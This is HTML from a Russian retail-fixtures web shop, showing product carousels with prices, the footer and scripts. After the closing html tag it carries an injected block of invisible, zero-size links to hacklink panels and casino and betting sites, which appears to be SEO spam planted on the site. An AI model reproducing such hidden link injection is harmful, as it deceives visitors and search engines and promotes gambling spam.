										<div class="item product sku" id="bx_2432832206_48756" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="48756" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    Артикул: JOK-59                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/modulnye_torgovye_sistemy/torgovaya_sistema_krepleniya_trub_dzhoker_joker_udlinitel_dlya_trub_vneshniy_khrom_jok_59_jok_59.html" class="picture">
													<img src="/upload/resize_cache/iblock/c32/220_200_1/1ft04y3icj427587i0oo0ngnugliyhyo.jpg" alt="Соединитель для 2 труб внутренний, хром, JOK-59 к торговой системе крепления труб джокер(joker)" title="Соединитель для 2 труб внутренний, хром, JOK-59 к торговой системе крепления труб джокер(joker)">
												<span class="getFastView" data-id="48756">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/modulnye_torgovye_sistemy/torgovaya_sistema_krepleniya_trub_dzhoker_joker_udlinitel_dlya_trub_vneshniy_khrom_jok_59_jok_59.html" class="name"><span class="middle">Соединитель для 2 труб внутренний, хром, JOK-59 к торговой системе крепления труб джокер(joker)</span></a>
																		<a class="price">57 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
											<li>
										<div class="item product sku" id="bx_258377581_49996" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="49996" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    Артикул: В-200Н(черн)                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/veshalki_plechiki/veshalka_kryuchok_tsvet_chyernyy_h240_mm.html" class="picture">
													<img src="/upload/resize_cache/iblock/2b1/220_200_1/4olpc64wpr8m8uviurgeygwysky1vbyc.jpg" alt="Вешалка-крючок, цвет чёрный H240 мм" title="Вешалка-крючок, цвет чёрный H240 мм">
												<span class="getFastView" data-id="49996">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/veshalki_plechiki/veshalka_kryuchok_tsvet_chyernyy_h240_mm.html" class="name"><span class="middle">Вешалка-крючок, цвет чёрный H240 мм</span></a>
																		<a class="price">12 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
											<li>
										<div class="item product sku" id="bx_2019670011_47983" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="47983" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    Артикул: В-123К                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/veshalki_plechiki/veshalka_plechiki_dlya_nizhnego_belya_i_odezhdy_plastikovaya_s_kryuchkami_280_mm_prozrachnaya_v_123k.html" class="picture">
													<img src="/upload/resize_cache/iblock/162/220_200_1/l4tuhomkf3h0j262fl9xvkncmyor93iw.jpg" alt="Вешалка плечики пластиковая с крючками, прозрачная L280 мм" title="Вешалка плечики пластиковая с крючками, прозрачная L280 мм">
												<span class="getFastView" data-id="47983">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/veshalki_plechiki/veshalka_plechiki_dlya_nizhnego_belya_i_odezhdy_plastikovaya_s_kryuchkami_280_mm_prozrachnaya_v_123k.html" class="name"><span class="middle">Вешалка плечики пластиковая с крючками, прозрачная L280 мм</span></a>
																		<a class="price">9 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
											<li>
										<div class="item product sku" id="bx_3781748289_48719" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="48719" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    Артикул: UNO-04                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/modulnye_torgovye_sistemy/torgovaya_sistema_krepleniya_trub_uno_uno_zazhim_uglovoy_dlya_trub_v_4_kh_napravleniyakh_khrom_uno_0.html" class="picture">
													<img src="/upload/resize_cache/iblock/b42/220_200_1/fqtq0ietmbn5w1q81sdmrwduk8la5n7j.jpg" alt="Зажим угловой для труб в 4-х направлениях, хром" title="Зажим угловой для труб в 4-х направлениях, хром">
												<span class="getFastView" data-id="48719">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/modulnye_torgovye_sistemy/torgovaya_sistema_krepleniya_trub_uno_uno_zazhim_uglovoy_dlya_trub_v_4_kh_napravleniyakh_khrom_uno_0.html" class="name"><span class="middle">Зажим угловой для труб в 4-х направлениях, хром</span></a>
																		<a class="price">105 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
											<li>
										<div class="item product sku" id="bx_2523911895_48203" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="48203" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    Артикул: 220001                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/torgovye_reshetki_i_aksessuary/kryuchok_dlya_reshetki_setki_khromirovannyy_dlya_oborudovaniya_magazina_dlina_200_mm_220001.html" class="picture">
													<img src="/upload/resize_cache/iblock/af0/220_200_1/atah4mmrz9qdtp1psvoxhyb91dykwhil.jpg" alt="Крючок для решетки, хром L200 мм" title="Крючок для решетки, хром L200 мм">
												<span class="getFastView" data-id="48203">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/torgovye_reshetki_i_aksessuary/kryuchok_dlya_reshetki_setki_khromirovannyy_dlya_oborudovaniya_magazina_dlina_200_mm_220001.html" class="name"><span class="middle">Крючок для решетки, хром L200 мм</span></a>
																		<a class="price">27 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
											<li>
										<div class="item product sku" id="bx_114346822_47963" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="47963" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    Артикул: В-105                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/veshalki_plechiki/veshalka_plechiki_dlya_nizhnego_belya_i_odezhdy_plastikovaya_390_mm_chernaya_razmer_odezhdy_40_42_s_.html" class="picture">
													<img src="/upload/resize_cache/iblock/63b/220_200_1/hko50roiag3bjuhqpi21y61yhk8vx1ec.jpg" alt="Вешалка плечики пластиковая, черная, размер одежды 40-42(S) L390 мм" title="Вешалка плечики пластиковая, черная, размер одежды 40-42(S) L390 мм">
												<span class="getFastView" data-id="47963">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/veshalki_plechiki/veshalka_plechiki_dlya_nizhnego_belya_i_odezhdy_plastikovaya_390_mm_chernaya_razmer_odezhdy_40_42_s_.html" class="name"><span class="middle">Вешалка плечики пластиковая, черная, размер одежды 40-42(S) L390 мм</span></a>
																		<a class="price">9 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
											<li>
										<div class="item product sku" id="bx_1909980112_48771" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="48771" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    Артикул: JOK-51                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/modulnye_torgovye_sistemy/torgovaya_sistema_krepleniya_trub_dzhoker_joker_soedinitel_odnostoronniy_dlya_setkla_ili_dsp_khrom_j.html" class="picture">
													<img src="/upload/resize_cache/iblock/d3d/220_200_1/62sol3p0h7xjr1zkib2fayi1demo01g2.jpg" alt="Соединитель односторонний для стекла или ДСП, хром" title="Соединитель односторонний для стекла или ДСП, хром">
												<span class="getFastView" data-id="48771">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/modulnye_torgovye_sistemy/torgovaya_sistema_krepleniya_trub_dzhoker_joker_soedinitel_odnostoronniy_dlya_setkla_ili_dsp_khrom_j.html" class="name"><span class="middle">Соединитель односторонний для стекла или ДСП, хром</span></a>
																		<a class="price">71 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
											<li>
										<div class="item product sku" id="bx_589697207_48008" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="48008" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    Артикул: В-125                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/veshalki_plechiki/veshalka_plechiki_dlya_odezhdy_plastikovaya_v_125.html" class="picture">
													<img src="/upload/resize_cache/iblock/a69/220_200_1/cw2amxppvwej4hy07qr28x8it6m8qf3v.jpg" alt="Вешалка-плечики для одежды, пластиковая, 275х145х3 мм" title="Вешалка-плечики для одежды, пластиковая, 275х145х3 мм">
												<span class="getFastView" data-id="48008">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/veshalki_plechiki/veshalka_plechiki_dlya_odezhdy_plastikovaya_v_125.html" class="name"><span class="middle">Вешалка-плечики для одежды, пластиковая, 275х145х3 мм</span></a>
																		<a class="price">9 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
											<li>
										<div class="item product sku" id="bx_1411457057_48209" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="48209" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    Артикул: 210002                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/torgovye_reshetki_i_aksessuary/kryuchok_dlya_reshetki_setki_belyy_dlya_oborudovaniya_magazina_210002_9002.html" class="picture">
													<img src="/upload/resize_cache/iblock/196/220_200_1/yoc7rgrcnml5uc8zvrqt49wq0jlhz7sk.jpg" alt="Крючок для решетки (сетки) белый для оборудования магазина L150 мм" title="Крючок для решетки (сетки) белый для оборудования магазина L150 мм">
												<span class="getFastView" data-id="48209">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/torgovye_reshetki_i_aksessuary/kryuchok_dlya_reshetki_setki_belyy_dlya_oborudovaniya_magazina_210002_9002.html" class="name"><span class="middle">Крючок для решетки (сетки) белый для оборудования магазина L150 мм</span></a>
																		<a class="price">12 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
											<li>
										<div class="item product sku" id="bx_3441979803_48728" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="48728" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    Артикул: UNO-01                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/modulnye_torgovye_sistemy/torgovaya_sistema_krepleniya_trub_uno_uno_zazhim_dlya_trub_v_3_kh_napravleniyakh_khrom_uno_01.html" class="picture">
													<img src="/upload/resize_cache/iblock/afa/220_200_1/fwn050bijos5so2s5ro3iejplujvdu04.jpg" alt="Зажим для труб в 3-х направлениях, хром" title="Зажим для труб в 3-х направлениях, хром">
												<span class="getFastView" data-id="48728">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/modulnye_torgovye_sistemy/torgovaya_sistema_krepleniya_trub_uno_uno_zazhim_dlya_trub_v_3_kh_napravleniyakh_khrom_uno_01.html" class="name"><span class="middle">Зажим для труб в 3-х направлениях, хром</span></a>
																		<a class="price">63 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
											<li>
										<div class="item product sku" id="bx_3123659021_48210" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="48210" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    Артикул: 210003                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/torgovye_reshetki_i_aksessuary/kryuchok_dlya_reshetki_setki_belyy_dlya_oborudovaniya_magazina_210003_9003.html" class="picture">
													<img src="/upload/resize_cache/iblock/f1e/220_200_1/r4l32d2br26fsxq7h2w2fkr31ih0ddyt.jpg" alt="Крючок для решетки (сетки) для оборудования магазина L100 мм" title="Крючок для решетки (сетки) для оборудования магазина L100 мм">
												<span class="getFastView" data-id="48210">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/torgovye_reshetki_i_aksessuary/kryuchok_dlya_reshetki_setki_belyy_dlya_oborudovaniya_magazina_210003_9003.html" class="name"><span class="middle">Крючок для решетки (сетки) для оборудования магазина L100 мм</span></a>
																		<a class="price">12 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
									</ul>
				<a href="#" class="topBtnLeft"></a>
				<a href="#" class="topBtnRight"></a>
			</div>
		</div>
		<script>
			$("#topProduct").dwCarousel({
				leftButton: ".topBtnLeft",
				rightButton: ".topBtnRight",
				countElement: 8,
				resizeElement: true,
									resizeAutoParams: {
						2560: 8,
						1920: 6,
						1700: 5,
						1500: 4,
						1200: 3,
						850: 2
					}
							});
		</script>
	</div>
	
					<div class="tab item">
		<div id="viewedProduct">
			<div class="wrap">
				<ul class="slideBox productList">
											<li>
										<div class="item product sku" id="bx_608949422_29226" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="29226" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE||OPT_1||OPT_2||OPT1">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    Артикул: NU3520                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/manekeny/muzhskie_manekeny/me_1_maneken_muzhskoy.html" class="picture">
													<img src="/upload/resize_cache/iblock/2a0/220_200_1/2a05da96d70f7131d3e62bb38e197992.jpg" alt="Манекен мужской 1850х940х750х950 мм" title="Манекен мужской 1850х940х750х950 мм">
												<span class="getFastView" data-id="29226">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/manekeny/muzhskie_manekeny/me_1_maneken_muzhskoy.html" class="name"><span class="middle">Манекен мужской 1850х940х750х950 мм</span></a>
																		<a class="price">13 500 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
						</li>
									</ul>
				<a href="#" class="viewedBtnLeft"></a>
				<a href="#" class="viewedBtnRight"></a>
			</div>
		</div>
		<script>
			$("#viewedProduct").dwCarousel({
				leftButton: ".viewedBtnLeft",
				rightButton: ".viewedBtnRight",
				countElement: 8,
				resizeElement: true,
									resizeAutoParams: {
						2560: 8,
						1920: 6,
						1700: 5,
						1500: 4,
						1200: 3,
						850: 2
					}
							});
		</script>
	</div>

		</div>
	</div>
</div>

<!--'start_frame_cache_es4Hjc'-->
	<div id="bigdata_recommended_products_Zz2YMH"></div>

	<script>
		BX.ready(function(){
			bx_rcm_get_from_cloud(
				'bigdata_recommended_products_Zz2YMH',
				{'uid':'','aid':'b0e55dfe0aea77d7132075a09c075757','count':'30','op':'recommend','ib':'10'},
				{
					'parameters':'[base64].1dd917c04664717a179b5d30ede71620a2409095a8d3cfe473abc6251e4d1211',
					'template': '.default.b308dd5d1ba626cbdd7ce0f71cb77492c81253427eaa775856e0fff01d3af817',
					'site_id': 's1',
					'rcm': 'yes'
				}
			);
		});
	</script>
	<!--'end_frame_cache_es4Hjc'-->				<div id="footer" class="variant_1">
			<div id="rowFooter">
				<div id="leftFooter">
					<div class="footerRow">
						<div class="column">
							<span class="heading">Каталог</span>
								<ul class="footerMenu">
					
							<li><a href="/veshala_i_veshalki_napolnye/">Вешала и вешалки напольные</a></li>
						
					
							<li><a href="/veshalki_plechiki/">Вешалки и плечики</a></li>
						
					
							<li><a href="/manekeny/">Манекены</a></li>
						
					
							<li><a href="/podstavki_iz_orgstekla_i_plastika/">Подставки из оргстекла и пластика</a></li>
						
					
							<li><a href="/zerkala_torgovye/">Зеркала  торговые</a></li>
						
					
							<li><a href="/stoyki_dlya_demonstratsii_ochkov1/">Стойки для демонстрации очков</a></li>
						
					
							<li><a href="/banketki_i_pufiki/">Банкетки и пуфики</a></li>
						
					
							<li><a href="/dopolnitelnoe_oborudovanie/">Дополнительное оборудование</a></li>
						
					
							<li><a href="/korziny_dlya_rasprodazh/">Корзины для распродаж</a></li>
						
					
							<li><a href="/modulnye_torgovye_sistemy/">Модульные торговые системы</a></li>
						
					
							<li><a href="/nastennye_kronshteyny_dlya_primerochnoy_kabiny/">Настенные кронштейны для примерочной кабины</a></li>
						
					
							<li><a href="/ograzhdeniya_otboyniki_ot_telezhek/">Ограждения-отбойники от тележек</a></li>
						
					
							<li><a href="/perfi_panel_i_aksessuary/">Панели с перфорацией и аксессуары</a></li>
						
					
							<li><a href="/protivokrazhnye_sistemy_dlya_magazinov/">Противокражные системы для магазинов</a></li>
						
					
							<li><a href="/svetyashchiesya_kuby_tsilindry/">Светящиеся кубы, цилиндры</a></li>
						
					
							<li><a href="/sredstva_gigieny_i_antiseptiki/">Средства гигиены и антисептики</a></li>
						
					
							<li><a href="/stellazhi_dlya_magazina_i_sklada/">Стеллажи для магазина и склада</a></li>
						
					
							<li><a href="/stoyki_dlya_pechatnoy_produktsii/">Стойки для печатной продукции</a></li>
						
					
							<li><a href="/telezhki_i_korziny_pokupatelskie/">Тележки и корзины покупательские</a></li>
						
					
							<li><a href="/torgovaya_mebel/">Торговая мебель</a></li>
						
					
							<li><a href="/torgovye_palatki_stoly_stulya_semniki_tsepi/">Торговые палатки, столы, стулья, съемники, цепи.</a></li>
						
					
							<li><a href="/torgovye_paneli/">Торговые панели</a></li>
						
					
							<li><a href="/torgovye_reshetki_i_aksessuary/">Торговые решетки и аксессуары</a></li>
						
					
							<li><a href="/shkafy_metallicheskie_i_kassovye_boksy/">Шкафы металлические и кассовые боксы</a></li>
						
					
							<li><a href="/elementy_dekorirovaniya_i_reklamy/">Элементы декорирования и рекламы</a></li>
						
					
							<li><a href="/etiket_pistolety_i_tsennikoderzhateli/">Этикет-пистолеты и ценникодержатели</a></li>
						
			</ul>
						</div>
						<div class="column">
							<span class="heading">Наши предложения</span>
								<ul class="footerMenu">
					
							<li><a href="/new/">Новинки</a></li>
						
					
							<li><a href="/popular/">Наше производство</a></li>
						
					
							<li><a href="/sale/">Распродажи и скидки</a></li>
						
					
							<li><a href="/recommend/">Рекомендуемые товары</a></li>
						
					
							<li><a href="/discount/">Уцененные товары</a></li>
						
			</ul>
						</div>
						<div class="column">
							<span class="heading">Помощь и сервисы</span>
								<ul class="footerMenu">
					
							<li><a href="/index.php">Главная</a></li>
						
					
							<li><a href="/about/delivery/">Доставка</a></li>
						
					
							<li><a href="/services/">Статьи</a></li>
						
					
							<li><a href="/about/contacts/">Контакты</a></li>
						
					
							<li><a href="/about/guaranty/">Возврат</a></li>
						
					
							<li><a href="/about/">О магазине</a></li>
						
					
							<li><a href="/reviews/">Отзывы</a></li>
						
			</ul>
						</div>
					</div>
				</div>
				<div id="rightFooter">
					<table class="rightTable">
						<tr class="footerRow">
							<td class="leftColumn">
									<div class="logo">
					<a href="/"><img src="/bitrix/templates/dresscode/images/logo.png?v=1746978831?v=1746978831" alt=""></a>
			</div>
								<p>Copyright 2016-2022 © Торговая компания LAVR. Все права защищены.</p>
<p>Информация на сайте не является публичной офертой.</p>								<p class="hr">г. Москва, Торговый комплекс "Садовод", 14-й километр МКАД, Торговый центр "Садовод", Линия 14. Самовывоза НЕТ!<a href="/about/contacts/" class="showMap">Посмотреть на карте</a></p>															</td>
							<td class="rightColumn">
								<div class="wrap">
									<div class="telephone">+7 (499) 490-18-87</div>
<div class="email">Email: <a href="mailto:tomos.sale@gmail.com">tomos.sale@gmail.com</a></div>
<ul class="list">
	<li>График работы</li>
	<li>Пн-Пт: с 10:00 до 18:00</li>
	<li>Сб: Выходной</li>
	<li>Вс: Выходной</li>
</ul>																																			</div>
							</td>
						</tr>
					</table>
				</div>
			</div>
			<div id="footerBottom">
				<div class="creator">
											<a href="https://dw24.su/"><img src="/bitrix/templates/dresscode/images/dw.svg" alt="Digital Web"></a>
									</div>
				<div class="social">
					<noindex>
	<ul class="sn">
		<li><a href="#" class="vk" rel="nofollow"></a></li>
		<li><a href="#" class="fb" rel="nofollow"></a></li>
		<li><a href="#" class="od" rel="nofollow"></a></li>
		<li><a href="#" class="tw" rel="nofollow"></a></li>
		<li><a href="#" class="go" rel="nofollow"></a></li>
		<li><a href="#" class="yo" rel="nofollow"></a></li>							
	</ul>
</noindex>				</div>
			</div>
		</div>
		<div id="footerLine">
			<div class="wrapper">
				<div class="col">
					<div class="item">
						<a href="/callback/" class="callback"><span class="icon"></span> Обратная связь</a>
					</div>
					<div class="item">
						<a href="tel:+7 (499) 490-18-87" class="telephone">+7 (499) 490-18-87</a>					</div>
					<div class="item">
						<a href="mailto:tomos.sale@gmail.com" class="email">tomos.sale@gmail.com</a>					</div>
				</div>
				<div class="col">
					<div id="flushFooterCart">
						<!--'start_frame_cache_T0kNhm'-->

<div class="item">
	<a  class="compare"><span class="icon"></span><span class="textLabel">Сравнение</span><span class="mark">0</span></a>
</div>
<div class="item">
	<a  class="wishlist"><span class="icon"></span><span class="textLabel">Избранное</span><span class="mark">0</span></a>
</div>
<div class="item">
	<a  class="cart"><span class="icon"></span><span class="textLabel">Корзина</span><span class="mark">0</span></a>
</div>
<!--'end_frame_cache_T0kNhm'-->					</div>
				</div>
			</div>
		</div>
	</div>
	<div id="overlap"></div>

	<script>
	var subscribeOnlineAjaxDir = "/bitrix/components/dresscode/catalog.product.subscribe.online";
	var subscribeOnlineLang = {
		add: "Подписаться",
		delete: "Отписаться"
	}
</script>

	
				
	
<div class="cookie-notice">
	<div class="cookie-notice__inner">
		<div class="cookie-notice__content">
			<span class="cookie-notice__heading">Уведомление об использовании cookies</span>
			<p class="cookie-notice__text">Сайт использует необходимые для работы cookies. Продолжая использование, вы соглашаетесь с их применением. Подробнее в <a href="/privacy-policy/" class="theme-link-dashed" target="_blank">политике конфиденциальности</a></p>
		</div>
		<div class="cookie-notice__actions">
		<button
			type="button"
			class="cookie-notice__confirm-button btn-simple btn-medium"
		>
			Хорошо		</button>
		</div>
	</div>
</div>

<script>
	(() => {
		const cookieNotice = new DwCookieNotice();
		cookieNotice.mount();
	})();
</script>

	<div id="upButton">
		<a href="#"></a>
	</div>

	<script>
		var ajaxPath = "/ajax.php";
		var SITE_DIR = "/";
		var SITE_ID  = "s1";
		var LANGUAGE_ID  = "ru";
		var TEMPLATE_PATH = "/bitrix/templates/dresscode";
	</script>

	<script>
		var LANG = {
			BASKET_ADDED: "В корзине",
			WISHLIST_ADDED: "Добавлено",
			ADD_COMPARE_ADDED: "Добавлено",
			ADD_CART_LOADING: "Загрузка",
			ADD_BASKET_DEFAULT_LABEL: "В корзину",
			ADDED_CART_SMALL: "В корзине",
			CATALOG_AVAILABLE: "В наличии",
			GIFT_PRICE_LABEL: "Бесплатно",
			CATALOG_ECONOMY: "Экономия: ",
			CATALOG_ON_ORDER: "Под заказ",
			CATALOG_NO_AVAILABLE: "Недоступно",
			FAST_VIEW_PRODUCT_LABEL: "Быстрый просмотр",
			WISHLIST_SENDED: "Отправлено",
			REQUEST_PRICE_LABEL: "Цена по запросу",
			REQUEST_PRICE_BUTTON_LABEL: "Запросить цену",
			ADD_SUBSCRIBE_LABEL: "Подписаться",
			REMOVE_SUBSCRIBE_LABEL: "Отписаться"
		};
	</script>
	<script>
			</script>
	<div class="loading-spinner">
		<img
			src="/bitrix/templates/dresscode/images/spinner.svg"
			class="loading-spinner__image"
			width="80"
			height="80"
			alt=""
		>
	</div>
	<script>
		const componentLoader = new DwComponentLoader({
			spinnerSelector: ".loading-spinner",
			spinnerActiveClass: "loading-spinner--active"
		});
	</script>
</body>
</html>

<style type="text/css">.friendly{text-align:center;display:table-column}</style>
<div class="friendly"><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hacklink.co" title="hacklink">hacklink</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siteguarder.com" title="dmca">dmca</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://panel.tree.link" title="hacklink panel">hacklink panel</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://betgamongirtr.com/" title="betgamon">betgamon</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://heylink.me/casinolevant/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.t.me/levantcasino" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="casino">casino</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theinternetstore.in/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theinternetstore.in/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mehulgeoprojects.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sapsnj.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantt.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hmgo-voi.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://titanium-valley.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; 